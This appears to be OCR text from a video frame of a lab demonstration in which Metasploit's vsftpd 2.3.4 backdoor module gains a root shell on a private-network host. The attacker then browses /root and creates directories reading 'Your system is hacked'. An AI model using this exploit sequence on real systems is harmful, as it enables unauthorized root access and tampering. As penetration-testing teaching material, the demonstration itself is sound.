 kali linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Created with iSpring Cam Pro
evaluation version
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.121:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.121:21 - USER: 331 Please specify the password.
[+] 192.168.1.121:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.121:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:42925 -> 192.168.1.121:6200) at 2020-03-04 16:22:13 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
hack
reset_logs.sh
vnc.log
mkdir Your system is hacked
ls
Desktop
Your
hack
hacked
is
reset_logs.sh
system
vnc.log
mkdir hacking
Right Ctrl
Type here to search
ENG
16:25
04-03-2020
9